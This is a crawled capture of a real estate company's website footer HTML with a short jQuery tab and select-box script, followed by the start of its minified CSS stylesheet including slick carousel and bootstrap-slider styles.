                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 93654
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 